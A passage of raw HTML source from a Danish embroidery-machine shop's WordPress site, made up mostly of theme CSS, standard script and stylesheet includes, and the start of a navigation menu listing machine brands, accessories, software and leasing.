sans-serif;font-weight:600;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#FFFFFF;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.31;}.mesmerize-front-page .header-separator .svg-white-bg{fill:rgb(255,255,255)!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(18,124,188)!important;}.mesmerize-front-page .header-separator svg{height:72px!important;}.header.color-overlay:before{background:#FFFFFF;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:3%;padding-bottom:0%;}.inner-header-description{padding-top:5%;padding-bottom:5%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgb(10,55,83);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgb(10,55,83);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:#222B34!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#2395F6!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#2395F6!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage.coloured-nav a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo,.navigation-bar.homepage.coloured-nav #main_menu li.logo > a.text-logo:hover{color:#4a4a4a;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#4a4a4a;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:0px;padding-bottom:0px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:3.5rem;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (min-width: 768px){.header-homepage{background-position:left center;}.header{background-position:center center;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}</style><link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script defer type="text/javascript" src="https://stats.wp.com/w.js" id="woo-tracks-js"></script> <script type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer id="jquery-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js" id="wpbm-owl-script-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js" id="wpbm-owl-script-1-js"></script> <script defer id="wpbm-frontend-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js" id="wpbm-frontend-script-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script defer type="text/javascript" src="https://www.broderimaskiner-scanteam.dk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script defer type="text/javascript" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/assets/js/woo.js" id="mesmerize-woocommerce-js"></script> <link rel="https://api.w.org/" href="https://www.broderimaskiner-scanteam.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.broderimaskiner-scanteam.dk/wp-json/wp/v2/pages/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.broderimaskiner-scanteam.dk/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 8.0.2" /><link rel='shortlink' href='https://www.broderimaskiner-scanteam.dk/?p=144' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.broderimaskiner-scanteam.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.broderimaskiner-scanteam.dk%2Fswf%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.broderimaskiner-scanteam.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.broderimaskiner-scanteam.dk%2Fswf%2F&#038;format=xml" /> <script defer src="[data-uri]"></script> <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #000; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #000; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style><style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="page-content-custom-styles"></style><style data-name="background-content-colors">.mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }</style><style data-name="site-colors">/** cached colors style */
                 p.color-white{ color : #ffffff; } span.color-white{ color : #ffffff; } h1.color-white{ color : #ffffff; } h2.color-white{ color : #ffffff; } h3.color-white{ color : #ffffff; } h4.color-white{ color : #ffffff; } h5.color-white{ color : #ffffff; } h6.color-white{ color : #ffffff; } .card.bg-color-white, .bg-color-white{ background-color:#ffffff; } a.color-white:not(.button){ color:#ffffff; } a.color-white:not(.button):hover{ color:#FFFFFF; } button.color-white, .button.color-white{ background-color:#ffffff; border-color:#ffffff; } button.color-white:hover, .button.color-white:hover{ background-color:#FFFFFF; border-color:#FFFFFF; } button.outline.color-white, .button.outline.color-white{ background:none; border-color:#ffffff; color:#ffffff; } button.outline.color-white:hover, .button.outline.color-white:hover{ background:none; border-color:rgba(255,255,255,0.7); color:rgba(255,255,255,0.9); } i.fa.color-white{ color:#ffffff; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.color-white{ background-color:#ffffff; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-white{ border-color:#ffffff; } i.fa.icon.reverse.bordered.color-white{ background-color:#ffffff; color: #ffffff; } .top-right-triangle.color-white{ border-right-color:#ffffff; } .checked.decoration-color-white li:before { color:#ffffff; } .stared.decoration-color-white li:before { color:#ffffff; } .card.card-color-white{ background-color:#ffffff; } .card.bottom-border-color-white{ border-bottom-color: #ffffff; } .grad-180-transparent-color-white{  background-image: linear-gradient(180deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,0.6) 78%, rgba(255,255,255,0.9) 100%) !important; } .border-color-white{ border-color: #ffffff; } .circle-counter.color-white .circle-bar{ stroke: #ffffff; } p.color-black{ color : #000000; } span.color-black{ color : #000000; } h1.color-black{ color : #000000; } h2.color-black{ color : #000000; } h3.color-black{ color : #000000; } h4.color-black{ color : #000000; } h5.color-black{ color : #000000; } h6.color-black{ color : #000000; } .card.bg-color-black, .bg-color-black{ background-color:#000000; } a.color-black:not(.button){ color:#000000; } a.color-black:not(.button):hover{ color:#141414; } button.color-black, .button.color-black{ background-color:#000000; border-color:#000000; } button.color-black:hover, .button.color-black:hover{ background-color:#141414; border-color:#141414; } button.outline.color-black, .button.outline.color-black{ background:none; border-color:#000000; color:#000000; } button.outline.color-black:hover, .button.outline.color-black:hover{ background:none; border-color:rgba(0,0,0,0.7); color:rgba(0,0,0,0.9); } i.fa.color-black{ color:#000000; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.color-black{ background-color:#000000; color: #ffffff; } i.fa.icon.reverse.color-white{ color: #d5d5d5; } i.fa.icon.bordered.color-black{ border-color:#000000; } i.fa.icon.reverse.bordered.color-black{ background-color:#000000; color: #ffffff; } .top-right-triangle.color-black{ border-right-color:#000000; } .checked.decoration-color-black li:before { color:#000000; } .stared.decoration-color-black li:before { color:#000000; } .card.card-color-black{ background-color:#000000; } .card.bottom-border-color-black{ border-bottom-color: #000000; } .grad-180-transparent-color-black{  background-image: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.6) 78%, rgba(0,0,0,0.9) 100%) !important; } .border-color-black{ border-color: #000000; } .circle-counter.color-black .circle-bar{ stroke: #000000; }                 /** cached colors style */</style><style data-name="woocommerce-colors">.woocommerce .widget_price_filter .price_slider_amount .button
{
	background-color: #03a9f4 !important;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider span.ui-slider-handle,
.widget_price_filter .ui-slider span.ui-slider-handle {
	background-color: #03a9f4 !important;
}

.woocommerce input[type=submit],
.woocommerce input[type=button],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
	background-color: #03a9f4 !important;
	border-color: #03a9f4 !important;
}

.woocommerce input[type=submit]:hover,
.woocommerce input[type=button]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: #0DB3FE !important;
  border-color: #0DB3FE !important;
}

.nav-links {
	//border-bottom-color: #03a9f4 !important;
}


.woocommerce ul.products li.product .woocommerce-loop-product__link h3:hover {
	color: #03a9f4;
}

.nav-links .numbers-navigation a {
	color: #03a9f4 !important;
}

.nav-links .numbers-navigation a:hover {
	color: #ffffff !important;
}

.nav-links .numbers-navigation span.current, 
.nav-links .numbers-navigation a:hover {
	background-color: #03a9f4 !important;
}

.nav-links .prev-navigation a,
.nav-links .next-navigation a {
	border-color: #03a9f4 !important;
	color: #03a9f4 !important;
}


.nav-links .prev-navigation a:hover, .nav-links .next-navigation a:hover {
	background-color: #0DB3FE !important;
	color: #ffffff !important;
}

.woocommerce ul.products li.product .ope-woo-card-item {
	//border-bottom-color: #03a9f4 !important;
}

/*
.sidebar .widget {
	border-top-color: #03a9f4 !important;
}

.sidebar .widget:last-child {
	border-bottom-color: #03a9f4 !important;
}

.post-list .post-list-item .card {
	border-bottom-color: #03a9f4 !important;
}*/

.woocommerce p.stars a {
	color: #03a9f4 !important;
}


.woocommerce span.onsale {
	background-color: #0DB3FE !important;
}

.woocommerce .price del {
	color: #0DB3FE !important;
}

.woocommerce ul.products li.product .price del {
	color: #0DB3FE !important;
}

.woocommerce div.product .summary .price del {
	color: #0DB3FE !important;
}

.woocommerce .star-rating:before {
	color: #0DB3FE !important;
}

.woocommerce .star-rating span:before {
  color: #0DB3FE !important;
}

.price del {
	color: #0DB3FE !important;
}

.woocommerce .price,
.woocommerce div.product .summary .price
.woocommerce ul.products li.product .price {
	color: #03a9f4 !important;
}

.woocommerce div.product .summary .price del {
  font-size: 0.6em;
  color: #5598ef;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a:not(.next):not(.prev){
	color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
	background-color: #03a9f4 !important;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a.next:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers li a.prev:hover {
   background-color: #0DB3FE !important;
}


.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  background-color: #0DB3FE !important;
}


.woocommerce ul.products li.product .ope-woo-card-content-categories a {
	color: #FF9800 !important;
}</style></head><body class="wp-singular page-template-default page page-id-144 custom-background wp-custom-logo wp-theme-mesmerize-pro theme-mesmerize-pro overlap-first-section woocommerce-no-js mesmerize-inner-page"><style>.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}</style><a class="skip-link screen-reader-text" href="#page-content">Skip to content</a><div  id="page-top" class="header-top"><div class="navigation-bar coloured-nav bordered"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' ><div class="navigation-wrapper white-logo fixed-dark-logo"><div class="row basis-auto"><div class="logo_col col-xs col-sm-fit"> <a href="https://www.broderimaskiner-scanteam.dk/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1712" height="400" src="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png" class="custom-logo" alt="Logo Scanteam Broderimaskiner k3c" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png 1712w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-300x70.png 300w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-768x179.png 768w, https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c-1024x239.png 1024w" sizes="(max-width: 1712px) 100vw, 1712px" /></a></div><div class="main_menu_col col-xs"><div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="https://www.broderimaskiner-scanteam.dk/">Forside</a></li><li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1052"><a href="https://www.broderimaskiner-scanteam.dk/broderimaskiner-3/">Broderimaskiner</a><ul class="sub-menu"><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-465"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/melco/">Melco</a></li><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/swf/">SWF</a></li><li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/ricoma/">Ricoma</a></li><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.broderimaskiner-scanteam.dk/vare-kategori/brugte-broderimaskiner/">Brugte broderimaskiner</a></li></ul></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-255"><a href="https://www.broderimaskiner-scanteam.dk/tilbehoer/">Tilbehør</a><ul class="sub-menu"><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.broderimaskiner-scanteam.dk/traad-2/">Tråd</a></li><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://www.broderimaskiner-scanteam.dk/naale/">Nåle</a></li><li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.broderimaskiner-scanteam.dk/rammer/">Rammer</a></li><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.broderimaskiner-scanteam.dk/vlies/">Backing Vlies</a></li></ul></li><li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-797"><a href="https://www.broderimaskiner-scanteam.dk/programmer/">Programmer</a><ul class="sub-menu"><li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://www.broderimaskiner-scanteam.dk/designshop-2/">DesignShop</a></li><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.broderimaskiner-scanteam.dk/wilcom-3/">Wilcom</a></li></ul></li><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1398"><a href="https://www.broderimaskiner-scanteam.dk/leasing/">Leasing</a><ul class="sub-menu"><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.broderimaskiner-scanteam.dk/indhent-leasing-tilbud/">Indhent leasing tilbud</a></li></ul></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.broderimaskiner-scanteam.dk/blog/">Nyheder</a></li><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.broderimaskiner-scanteam.dk/shop/">Produkter</a></li><li class="mesmerize-menu-cart"><a href="https://www.broderimaskiner-scanteam.dk/kurv/"><span><i class='fa fa-shopping-cart'></i><span 